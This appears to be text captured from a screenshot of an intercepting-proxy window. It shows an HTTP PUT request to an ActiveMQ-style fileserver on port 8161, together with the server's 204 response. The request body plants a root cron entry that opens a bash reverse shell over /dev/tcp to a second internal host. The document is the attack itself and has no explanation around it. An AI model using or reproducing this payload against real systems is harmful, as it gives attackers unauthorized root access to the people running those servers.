 Request
Pretty Raw Hex \n
1 PUT /fileserver/cron.txt HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 60
11
12 */1 * * * * root /bin/bash >&
/dev/tcp/192.168.1.21/283 0>&1
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5